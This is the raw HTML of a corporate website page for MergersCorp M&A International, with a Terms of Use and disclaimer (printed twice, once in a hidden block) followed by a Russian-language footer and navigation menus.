<p>UNDER NO CIRCUMSTANCES SHALL COMPANY AND ITS MEMBERS, MANAGERS, OFFICERS, AFFILIATES, AND REPRESENTATIVES BE LIABILE FOR ANY DAMAGES OF ANY KIND ARISING OUT OF, IN CONNECTION WITH, OR RELATING TO THE USE OF OR INABILITY TO USE THE SITE, INCLUDING ANY LIABILITY (A) AS A PUBLISHER OF INFORMATION; (B) FOR ANY INCORRECT OR INACCURATE INFORMATION; (C) FOR ANY UNAUTHORIZED ACCESS TO OR DISCLOSURE OF YOUR TRANSMISSIONS OR DATA; (D) FOR STATEMENTS OR CONDUCT OF ANY THIRD PARTY ON THE SITE; OR (E) FOR ANY OTHER MATTER RELATING TO THE SITE OR ANY THIRD PARTY WEBSITE. THIS IS A COMPREHENSIVE LIMITATION OF LIABILITY THAT APPLIES TO ALL DAMAGES OF ANY KIND, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES (INCLUDING DAMAGES FOR LOSS OF BUSINESS, LOSS OF PROFITS, LOSS OF GOOD WILL, LOSS OF USE, LOSS OF DATA, COST OF PROCURING SUBSTITUTE SERVICES OR INFORMATION, LITIGATION OR THE LIKE), WHETHER BASED ON BREACH OF CONTRACT, BREACH OF WARRANTY, TORT (INCLUDING NEGLIGENCE), OR OTHERWISE, EVEN IF AN INDIVIDUAL ADVISES OF THE POSSIBILITY OF SUCH DAMAGES. THE LIMITATIONS OF LIABILITY SET FORTH HEREIN ARE FUNDAMENTAL ELEMENTS OF THE BASIS OF THE BARGAIN BETWEEN THE COMPANY AND YOU. THE SITE WOULD NOT BE PROVIDED WITHOUT SUCH LIMITATIONS. NOTWITHSTANDING THE FOREGOING, THE SOLE AND ENTIRE MAXIMUM LIABILITY OF THE COMPANY, AND YOUR SOLE AND EXCLUSIVE REMEDY FOR ANY CAUSE OR CLAIM WHATSOEVER, SHALL BE LIMITED TO THE AMOUNT PAID BY YOU TO THE COMPANY FOR ANY ACCESS TO OR USE OF THE SITE. YOU ACKNOWLEDGE AND AGREE THAT IF YOU HAVE NOT PAID THE COMPANY ANY AMOUNTS FOR THE SITE PRIOR TO THE DATE ON WHICH YOU FIRST ASSERT ANY CLAIM, YOUR SOLE AND EXCLUSIVE REMEDY FOR ANY DISPUTE WITH THE COMPANY IS TO STOP USING THE SITE.</p>
<p><strong>Trademark</strong></p>
<p>“MergersCorp™ M&amp;A International” is a registered Trademark, by visiting the website you accept this.</p>
<p>English is the only official language used at MergersUS Inc. and on this website, by visiting the website you accept this.</p>
<p><strong>Franchising</strong></p>
<p>Franchising is a business model in which a franchisor licenses its intellectual property (IP) and business model to a franchisee in exchange for a fee. The franchisee then operates a business under the franchisor’s brand and system. A &#8220;MergersCorp™ M&amp;A International (MergersCorp™)&#8221; is offered under the laws of the United Kingdom by &#8220;<em>MergersUK Limited</em>&#8220;, a Limited Liability Company registered at <em>London WC2, United Kingdom. </em>In the United Kingdom, there is no specific legislation governing franchising, however, there are several laws and regulations that apply to franchises, including: The Consumer Protection from Unfair Trading Regulations 2008. These regulations prohibit franchisors from making false or misleading representations to prospective franchisees, The Competition Act 1998. This Act prohibits franchisors from engaging in anti-competitive practices like price fixing or market sharing, The Data Protection Act 2018. This Act requires franchisors to collect and process personal data lawfully and transparently.</p>
<p>The advertisement made on this website or online is not an offer to sell a franchise. Any offer to sell a franchise will be made by <em>MergersUK Limited </em>via Franchise Disclosure Document and only following registration by <em>MergersUK Limited, 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom</em> in any state requiring registration prior to sale.</p>
<p>This statement pertains to the sale of franchising opportunities that are not available to United States customers. Any franchising opportunity offered outside the United States is governed by the laws and regulations of the respective countries in which the offer is being made. Any potential franchisee interested in purchasing a franchising opportunity outside the United States must comply with the applicable laws and regulations of that jurisdiction.</p>
<p>Furthermore, it is important to note that the sale of franchising opportunities may be subject to different terms and conditions depending on the country in which the offer is being made. It is the responsibility of the potential franchisee to thoroughly review and understand the terms and conditions outlined in the franchise agreement before entering into any agreement.</p>
<p><strong>Website</strong></p>
<p>This website MergersCorp.com (and related local domains it, fr, jp, kr, com.pt, .us, ch, .ru, .kz, .cn, ae, .it, .es) are leased and operated by <em>MergersUS Inc. | 40 Wall Street, 17th Floor, Suite #2725 Trump Building | 10005 New York | United States of America</em> (the “<em>Company</em>”). These Terms of Use constitute an agreement between the Company and you, the user. These Terms of Use govern your access and use of the webpages, podcasts, applications, interactive features, widgets, and their respective contents at <em>MergersCor</em><em>p.com</em> (collectively, the “Site”).</p>
<p>The MergersCorp™ websites, being any website operated for or on behalf of MergersCorp™ or any Member Firm, are intended for information purposes only. Nothing in the MergersCorp™ websites is to be considered as creating an advisor-client relationship or indeed any contractual relationship or as rendering advisory or professional service. No client or reader should act or refrain from acting on the basis of any content on the MergersCorp™ website(s) without first obtaining matter specific professional advice. MergersCorp™ and/or any Member Firm accept no responsibility for any loss or damage, howsoever incurred, which may result from accessing or reliance on content on the MergersCorp™ website(s), and disclaim, to the fullest extent permitted by applicable law, any or all liability with respect to acts or omissions made by clients or readers on the basis of content on the MergersCorp™ website(s).</p>
<p>The MergersCorp™ website(s) may contain links to external websites and external websites may link to MergersCorp™ website(s). MergersCorp™ and/or the Member Firms are not responsible for the content or operation of any such external sites and disclaims all liability, howsoever occurring, in respect of the content or operation of any such external websites.</p>
<p>We receive and store any information you enter on our Web site or give us in any other way. We do not sell or rent your personal information to others without your consent. We use the information we collect only for the purposes sending promotional information, enhancing the operation of our site, serving advertisements, for statistical purposes and to administer our systems.</p>
<p>You agree to indemnify and hold harmless <em>MergersUS Inc.</em> and MergersCorp™ M&amp;A International, its media guests and participants, business partners, and their respective owners, members, managers, directs, officers, employees, agents, and representatives from any and all claims, liabilities, costs or expenses, including attorneys’ fees, arising from (a) client´s breach of any of the above representations and warranties, (b) clients´ breach of the terms and conditions of these Terms of Use, or (c) clients use of the Site, including, without limitation, clients submission of comments, materials, or content nor through the Site.</p>
<p><strong>Information from Other Sources</strong></p>
<p>For reasons such as improving personalization of our service, we might receive information about you from other sources and add it to our account information.</p>
<p><strong>Contact Global Franchising Information (Outside the United States of America)</strong></p>
<p>If you have any questions about our franchising program, please contact us at <em>franchising@mergerscorp.com</em> or by post to <em>MergersUK Limited, 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom</em>. We will address any issue to the best of our abilities as soon as practicable.</p>
<p><strong>US Investment Banking &amp; Securities</strong></p>
<p>MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.</p>
<p>U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer.</p>
<p><strong>Contact Information</strong></p>
<p>If you have any comments, questions or complaints regarding these Terms of Use or the Site, or wish to report any violation of these Terms of Use, please contact us at <em>legal@mergerscorp.com</em> or by post to <em>MergersUS Inc. | 40 Wall Street, 17th Floor, Suite #2725, Trump Building | 10005 New York | United States of America</em>. We will address any issue to the best of our abilities as soon as practicable.</p>
<p><em>Latest Updates: 22</em><em>. June 2025 &#8211; 03.08 PM EST</em></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
						</div>
					</div>
				</div>


				<div class="hidden-content" style="opacity: 0;height: 0px;width: 0px;display: none;">
					<p>&#8220;MergersCorp™ M&amp;A International (MergersCorp™)&#8221; is a global brand structured as an Association and operating through a number of professional firms and constituent entities (&#8220;the Member Firms&#8221;) based throughout the world to provide Corporate Finance, Investment Banking and M&amp;A Advisory Service and other client related professional services. The Member Firms are constituted and regulated in accordance with relevant local regulatory and legal requirements. The use of the name “MergersCorp™” or “MergersCorp™ M&amp;A International” is for description purposes only and does not imply that the Member Firms are in a partnership or are part of a LLP. The responsibility for the provision of services to the client is defined in the terms of engagement agreement between the &#8220;Member Firm&#8221; and the client. MergersCorp™ M&amp;A International (MergersCorp™) member firms are generally locally owned and managed. Each MergersCorp™ M&amp;A International member firm is responsible for its own obligations and liabilities.</p>
<p>&#8220;MergersCorp™ M&amp;A International (MergersCorp™)&#8221; is the collective trade name of independent member firms, the global operations are coordinated by MergersUS Inc., a US company operating under a trademark license. The members of MergersCorp™ M&amp;A International are separately constituted and regulated advisory firms, M&amp;A firms, investment banking and/or financial advisory firms that provide M&amp;A, corporate finance services in accordance with the relevant laws of the jurisdictions in which they respectively operate.</p>
<p class="p1">MergersUS Inc, the coordinating organisation, is a company incorporated in accordance with the laws of the United States of America. MergersUS Inc.provide services to its own customers and it also operates solely as an administrative resource of the alliance to coordinate the independent member firms operating under the name MergersCorp™ M&amp;A International and therefore MergersUs Inc. provides no legal, audit or other professional services of any type to third parties. Such services are provided solely by &#8220;MergersCorp M&amp;A International&#8221; member firms in their respective geographical regions. MergersUS Inc. and the member firms operating as member of  the &#8220;MergersCorp™ M&amp;A International&#8221; brand are legally distinct and separate entities. These entities are not and shall not be construed to be in the relationship of a parent firm, subsidiary, partner, joint venture, agent or a network. No member firm of &#8220;MergersCorp M&amp;A International&#8221; has any authority (actual, apparent, implied or otherwise) to obligate or bind MergersUS Inc. or any other<span class="Apple-converted-space">  &#8220;</span>MergersCorp M&amp;A International&#8221; member firm in any manner whatsoever, equally, nor does MergersUS Inc. have any such authority to obligate or bind any member firm. All &#8220;MergersCorp M&amp;A International&#8221; members are independent firms, as such they all render their services entirely on their own account (including benefit and risk), without any involvement of MergerUS Inc and/or other &#8220;MergersCorp M&amp;A International&#8221; member firms.</p>
<p>The website MergersCorp.com (and all MergersCorp.com translations) is acting as the coordinating platform for the overall benefit of the MergersCorp™M&amp;A International <strong>(</strong>MergersCorp™<strong>)</strong> member firms but does not provide professional services to clients. Professional services to clients are exclusively provided by member firms. No member firm has any authority to obligate or bind MergersCorp™ M&amp;A International <strong>(</strong>MergersCorp™<strong>)</strong>, MergersUs Inc. or any of its related entities or any other member firm vis-à-vis third parties, nor does MergersCorp™ M&amp;A International <strong>(</strong>MergersCorp™<strong>)</strong> or any of its related entities have any such authority to obligate or bind any member firm.</p>
<p>In accordance with the common terminology used in professional services organizations, references to “partner”, &#8220;member&#8221; or “principal” means a person who is a partner, or principal or equivalent in a Member Firm, and reference to an “office” means an office of any such Member Firm.</p>
<p>Members Firms will not render advice regarding financial, legal, accounting, regulatory, tax or other matters. Clients should consult a financial, legal, accounting, tax and other appropriate advisors regarding how any M&amp;A fit within the overall client portfolio and financial plan.</p>
<p><strong>Affiliate Offices / Partners</strong></p>
<p>Member Firms are not authorized to use MergersCorp™ M&amp;A International intellectual property including but not limited to its IP, name, likeness, and logo. Such affiliated offices may not be owned, controlled, managed, supervised or staffed by employees, officers, or agents of MergersCorp™ M&amp;A International. Affiliated offices are independently owned and operated, there is no franchisee-franchisor relationship between <em>MergersUS Inc.</em> (Website Operator) and any member firm.</p>
<p>Further information on MergersCorp™ M&amp;A International independent partners and their professional qualifications is available on <a style="color: #000000;" href="https://www.mergerscorp.ru/nasha-komanda/">Our Team</a></p>
<p><strong>Disclaimer</strong></p>
<p><strong>INFORMATION ON THIS WEB SITE IS PROVIDED “AS IS” WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESS OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT. </strong></p>
<p>Information on this web site may contain technical inaccuracies or typographical errors. Information may be changed or updated without notice. MergersUS Inc. may also make improvements and/or changes in the service and/or the listings described in this information at any time without notice.</p>
<p>MergersUS Inc. makes no representations whatsoever about any other web site which you may access through this one. When you access a non-MergersCorp™ M&amp;A International web site, please understand that it is independent from MergersCorp™ M&amp;A International, and that MergersUS Inc. has no control over the content on that web site. In addition, a link to a non-MergersCorp™ M&amp;A International web site does not mean that MergersUS Inc. endorses or accepts any responsibility for the content, or the use, of such web site.</p>
<p>IN NO EVENT WILL MergersUS Inc. BE LIABLE TO ANY PARTY OR ANY DIRECT, INDIRECT, SPECIAL OR OTHER CONSEQUENTIAL DAMAGES FOR ANY USE OF THIS WEBSITE, OR ON ANY OTHER HYPERLINKED WEBSITE, INCLUDING, WITHOUT LIMITATION, ANY LOST PROFITS, BUSINESS INTERRUPTION, LOSS OF PROGRAMS OR OTHER DATA ON YOUR INFORMATION HANDLING SYSTEM OR OTHERWISE, EVEN IF WE ARE EXPRESSLY ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.</p>
<p>THE SITE IS PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS. EXCEPT AS OTHERWISE EXPRESSLY PROVIDED IN THESE TERMS OF USE, THE COMPANY AND ITS MEMBERS, MANAGERS, OFFICERS, AFFILIATES, AND REPRESENTATIVES, AND THE COMPANY’S MEDIA GUESTS AND PARTICIPANTS, VENDORS AND BUSINESS PARTNERS EXPRESSLY DISCLAIM ANY AND ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, INCLUDING, WITHOUT LIMITATION, IMPLIED WARRANTIES OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE. WE MAKE NO WARRANTY THAT (1) THE SITE WILL MEET YOUR REQUIREMENTS, (2) THE SITE WILL BE UNINTERRUPTED, TIMELY, SECURE, OR ERROR-FREE, OR (3) THE QUALITY OF THE SITE WILL MEET YOUR EXPECTATIONS. YOU ARE SOLELY RESPONSIBLE FOR ANY DAMAGE TO YOUR COMPUTER SYSTEM, YOUR MOBILE DEVICE, OR LOSS OF DATA THAT RESULTS FROM USE OF THE SITE.</p>
<p>FURTHER, THE COMPANY MAKES NO REPRESENTATION THAT THE SITE, OR ANY PORTION THEREOF, IS APPROPRIATE OR AVAILABLE, OR THAT THESE TERMS OF USE COMPLY WITH THE LAWS OF ANY OTHER COUNTRY. YOU AGREE THAT YOU WILL NOT ACCESS THE SITE FROM ANY TERRITORY WHERE ITS CONTENT ARE ILLEGAL, AND THAT YOU, AND NOT THE COMPANY, ARE RESPONSIBLE FOR COMPLIANCE WITH APPLICABLE LAWS.</p>
<p>UNDER NO CIRCUMSTANCES SHALL COMPANY AND ITS MEMBERS, MANAGERS, OFFICERS, AFFILIATES, AND REPRESENTATIVES BE LIABILE FOR ANY DAMAGES OF ANY KIND ARISING OUT OF, IN CONNECTION WITH, OR RELATING TO THE USE OF OR INABILITY TO USE THE SITE, INCLUDING ANY LIABILITY (A) AS A PUBLISHER OF INFORMATION; (B) FOR ANY INCORRECT OR INACCURATE INFORMATION; (C) FOR ANY UNAUTHORIZED ACCESS TO OR DISCLOSURE OF YOUR TRANSMISSIONS OR DATA; (D) FOR STATEMENTS OR CONDUCT OF ANY THIRD PARTY ON THE SITE; OR (E) FOR ANY OTHER MATTER RELATING TO THE SITE OR ANY THIRD PARTY WEBSITE. THIS IS A COMPREHENSIVE LIMITATION OF LIABILITY THAT APPLIES TO ALL DAMAGES OF ANY KIND, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES (INCLUDING DAMAGES FOR LOSS OF BUSINESS, LOSS OF PROFITS, LOSS OF GOOD WILL, LOSS OF USE, LOSS OF DATA, COST OF PROCURING SUBSTITUTE SERVICES OR INFORMATION, LITIGATION OR THE LIKE), WHETHER BASED ON BREACH OF CONTRACT, BREACH OF WARRANTY, TORT (INCLUDING NEGLIGENCE), OR OTHERWISE, EVEN IF AN INDIVIDUAL ADVISES OF THE POSSIBILITY OF SUCH DAMAGES. THE LIMITATIONS OF LIABILITY SET FORTH HEREIN ARE FUNDAMENTAL ELEMENTS OF THE BASIS OF THE BARGAIN BETWEEN THE COMPANY AND YOU. THE SITE WOULD NOT BE PROVIDED WITHOUT SUCH LIMITATIONS. NOTWITHSTANDING THE FOREGOING, THE SOLE AND ENTIRE MAXIMUM LIABILITY OF THE COMPANY, AND YOUR SOLE AND EXCLUSIVE REMEDY FOR ANY CAUSE OR CLAIM WHATSOEVER, SHALL BE LIMITED TO THE AMOUNT PAID BY YOU TO THE COMPANY FOR ANY ACCESS TO OR USE OF THE SITE. YOU ACKNOWLEDGE AND AGREE THAT IF YOU HAVE NOT PAID THE COMPANY ANY AMOUNTS FOR THE SITE PRIOR TO THE DATE ON WHICH YOU FIRST ASSERT ANY CLAIM, YOUR SOLE AND EXCLUSIVE REMEDY FOR ANY DISPUTE WITH THE COMPANY IS TO STOP USING THE SITE.</p>
<p><strong>Trademark</strong></p>
<p>“MergersCorp™ M&amp;A International” is a registered Trademark, by visiting the website you accept this.</p>
<p>English is the only official language used at MergersUS Inc. and on this website, by visiting the website you accept this.</p>
<p><strong>Franchising</strong></p>
<p>Franchising is a business model in which a franchisor licenses its intellectual property (IP) and business model to a franchisee in exchange for a fee. The franchisee then operates a business under the franchisor’s brand and system. A &#8220;MergersCorp™ M&amp;A International (MergersCorp™)&#8221; is offered under the laws of the United Kingdom by &#8220;<em>MergersUK Limited</em>&#8220;, a Limited Liability Company registered at <em>London WC2, United Kingdom. </em>In the United Kingdom, there is no specific legislation governing franchising, however, there are several laws and regulations that apply to franchises, including: The Consumer Protection from Unfair Trading Regulations 2008. These regulations prohibit franchisors from making false or misleading representations to prospective franchisees, The Competition Act 1998. This Act prohibits franchisors from engaging in anti-competitive practices like price fixing or market sharing, The Data Protection Act 2018. This Act requires franchisors to collect and process personal data lawfully and transparently.</p>
<p>The advertisement made on this website or online is not an offer to sell a franchise. Any offer to sell a franchise will be made by <em>MergersUK Limited </em>via Franchise Disclosure Document and only following registration by <em>MergersUK Limited, 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom</em> in any state requiring registration prior to sale.</p>
<p>This statement pertains to the sale of franchising opportunities that are not available to United States customers. Any franchising opportunity offered outside the United States is governed by the laws and regulations of the respective countries in which the offer is being made. Any potential franchisee interested in purchasing a franchising opportunity outside the United States must comply with the applicable laws and regulations of that jurisdiction.</p>
<p>Furthermore, it is important to note that the sale of franchising opportunities may be subject to different terms and conditions depending on the country in which the offer is being made. It is the responsibility of the potential franchisee to thoroughly review and understand the terms and conditions outlined in the franchise agreement before entering into any agreement.</p>
<p><strong>Website</strong></p>
<p>This website MergersCorp.com (and related local domains it, fr, jp, kr, com.pt, .us, ch, .ru, .kz, .cn, ae, .it, .es) are leased and operated by <em>MergersUS Inc. | 40 Wall Street, 17th Floor, Suite #2725 Trump Building | 10005 New York | United States of America</em> (the “<em>Company</em>”). These Terms of Use constitute an agreement between the Company and you, the user. These Terms of Use govern your access and use of the webpages, podcasts, applications, interactive features, widgets, and their respective contents at <em>MergersCor</em><em>p.com</em> (collectively, the “Site”).</p>
<p>The MergersCorp™ websites, being any website operated for or on behalf of MergersCorp™ or any Member Firm, are intended for information purposes only. Nothing in the MergersCorp™ websites is to be considered as creating an advisor-client relationship or indeed any contractual relationship or as rendering advisory or professional service. No client or reader should act or refrain from acting on the basis of any content on the MergersCorp™ website(s) without first obtaining matter specific professional advice. MergersCorp™ and/or any Member Firm accept no responsibility for any loss or damage, howsoever incurred, which may result from accessing or reliance on content on the MergersCorp™ website(s), and disclaim, to the fullest extent permitted by applicable law, any or all liability with respect to acts or omissions made by clients or readers on the basis of content on the MergersCorp™ website(s).</p>
<p>The MergersCorp™ website(s) may contain links to external websites and external websites may link to MergersCorp™ website(s). MergersCorp™ and/or the Member Firms are not responsible for the content or operation of any such external sites and disclaims all liability, howsoever occurring, in respect of the content or operation of any such external websites.</p>
<p>We receive and store any information you enter on our Web site or give us in any other way. We do not sell or rent your personal information to others without your consent. We use the information we collect only for the purposes sending promotional information, enhancing the operation of our site, serving advertisements, for statistical purposes and to administer our systems.</p>
<p>You agree to indemnify and hold harmless <em>MergersUS Inc.</em> and MergersCorp™ M&amp;A International, its media guests and participants, business partners, and their respective owners, members, managers, directs, officers, employees, agents, and representatives from any and all claims, liabilities, costs or expenses, including attorneys’ fees, arising from (a) client´s breach of any of the above representations and warranties, (b) clients´ breach of the terms and conditions of these Terms of Use, or (c) clients use of the Site, including, without limitation, clients submission of comments, materials, or content nor through the Site.</p>
<p><strong>Information from Other Sources</strong></p>
<p>For reasons such as improving personalization of our service, we might receive information about you from other sources and add it to our account information.</p>
<p><strong>Contact Global Franchising Information (Outside the United States of America)</strong></p>
<p>If you have any questions about our franchising program, please contact us at <em>franchising@mergerscorp.com</em> or by post to <em>MergersUK Limited, 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom</em>. We will address any issue to the best of our abilities as soon as practicable.</p>
<p><strong>US Investment Banking &amp; Securities</strong></p>
<p>MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.</p>
<p>U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer.</p>
<p><strong>Contact Information</strong></p>
<p>If you have any comments, questions or complaints regarding these Terms of Use or the Site, or wish to report any violation of these Terms of Use, please contact us at <em>legal@mergerscorp.com</em> or by post to <em>MergersUS Inc. | 40 Wall Street, 17th Floor, Suite #2725, Trump Building | 10005 New York | United States of America</em>. We will address any issue to the best of our abilities as soon as practicable.</p>
<p><em>Latest Updates: 22</em><em>. June 2025 &#8211; 03.08 PM EST</em></p>
				</div>

				<!-- <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 container-sidebar houzez_sticky">
					<aside id="sidebar" class="sidebar-white">
											</aside>
				</div> -->

			</div>
		</div>
	</section>



<div style="display: none !important;">
</div>


        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!-- custome brand section start here -->
<!-- custome brand section end here -->

<div class="news-brand-section">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
				<div class="news-brand-left ">
					<h3>MergersCorp M&A <br>International As Seen On</h3>
				</div>
			</div>
			<div class="col-lg-9 col-md-9">
				<ul class="news-brand-list">
										    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ru/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ru/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ru/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ru/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ru/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
					    									</ul>
			</div>
		</div>
	</div>
</div>

<!--start footer section-->
<footer id="footer-section" style="display: none;"  style="background-image: url('https://www.mergerscorp.ru/wp-content/uploads/2022/03/Mail-1-1.png');" >
    
   <!--Make HTML below-->
	<footer class="custome-footer-area">
		<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3">
						<div class="footer-top-left set-animation">
							 <h3 id="about-title"><span style="color: #fff;"><img src="https://dev.cherrycoding.com/mergerscorp/wp-content/uploads/2020/09/mergerscorp-1.png" alt="" width="150" height="76" /><br /></span></h3>
<p class="about-copy"><sup><em><span style="color: #fff;">В MergersCorp ™ M&A International мы помогаем нашим клиентам конфиденциально покупать и продавать частный бизнес, учитывая интересы всех сторон для взаимного успеха и удовлетворения.</span></em></sup></p>

<a href="https://www.mergerscapital.com/" target="_blank"><img src="https://dev.cherrycoding.com/mergerscorp/wp-content/uploads/2021/03/logo-final.png" alt="" width="150" height="76" /></a>
<p class="about-copy"><sup><em><span style="color: #fff;">В MergersCapital мы консультируем наших клиентов по продажам компаний, приобретениям, выкупу менеджментом (MBO), приватизации, поиску инвесторов, исследовательской деятельности и сопровождаем корпоративную преемственность.</span></em></sup></p>
						</div>
					</div>
					<div class="col-lg-9">
						<div class="footer-top-right">
							<div class="row">
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3>О нас</h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-1-ru-container"><ul id="menu-footer-menu-1-ru" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20560"><a href="https://www.mergerscorp.ru/o-nas/">О нас</a></li>
<li id="menu-item-90873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90873"><a href="https://www.mergerscorp.ru/nasha-komanda/">Наша команда</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40725"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
<li id="menu-item-188760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188760"><a href="https://www.mergerscorp.ru/%d1%81%d0%b5%d1%82%d1%8c/">Сеть</a></li>
<li id="menu-item-90874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90874"><a href="https://www.mergerscorp.ru/industries/">Отрасли</a></li>
<li id="menu-item-90875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90875"><a href="https://www.mergerscorp.ru/servis/">Сервис</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40729"><a href="https://www.mergerscorp.ru/press-smi-ru/">Новости</a></li>
<li id="menu-item-188761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188761"><a href="https://www.mergerscorp.ru/newsroom/">Отдел новостей</a></li>
<li id="menu-item-188762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188762"><a href="https://www.mergerscorp.ru/%d0%ba%d0%b0%d1%80%d1%8c%d0%b5%d1%80%d0%b0/">Карьера</a></li>
<li id="menu-item-188955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188955"><a href="https://blog.mergerscorp.com/ru/">Блог</a></li>
<li id="menu-item-188764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188764"><a href="https://www.mergerscorp.ru/%d1%83%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d0%bc%d0%be%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Стать партнером</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3>Ресурсы</h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-2-ru-container"><ul id="menu-footer-menu-2-ru" class="menu"><li id="menu-item-90878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90878"><a href="https://www.mergerscorp.ru/biznes-na-prodazhu-eksport/">Бизнесы в продаже</a></li>
<li id="menu-item-188765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188765"><a href="https://www.mergerscorp.ru/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8b/">Сделки M&#038;A по странам</a></li>
<li id="menu-item-20577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20577"><a href="https://mergerscorp.com/ru/listings/">Купить бизнес</a></li>
<li id="menu-item-21657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21657"><a href="https://www.mergerscorp.ru/ocenka-biznesa/">Продать бизнес</a></li>
<li id="menu-item-90879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90879"><a href="https://www.mergerscorp.ru/poslednie-zaklyuchennye-sdelki/">Транзакции</a></li>
<li id="menu-item-90881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90881"><a href="https://www.mergerscorp.ru/calculator-formulas-lehman/">Калькулятор формулы Лемана</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3>Контакты</h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-3-ru-container"><ul id="menu-footer-menu-3-ru" class="menu"><li id="menu-item-20585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li id="menu-item-188766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188766"><a href="https://www.mergerscorp.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d1%84%d0%be%d1%80%d0%bc%d0%b0/">Контактная форма</a></li>
<li id="menu-item-20584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20584"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
</ul></div>										</div>
									</div>
								</div>
								<!-- <div class="col-lg-3 col-md-6">
									<div class="single-widgets">
										<div class="widgets-title">
											<h3>Социальные медиа</h3>
										</div>
										<div class="widget-menu">
																					</div>
									</div>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="social_menu_custom set-animation">
							<div class="menu-footer-menu-4-ru-social-container"><ul id="menu-footer-menu-4-ru-social" class="menu"><li id="menu-item-19684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19684"><a href="https://www.instagram.com/mergerscorp/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-19685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19685"><a href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a></li>
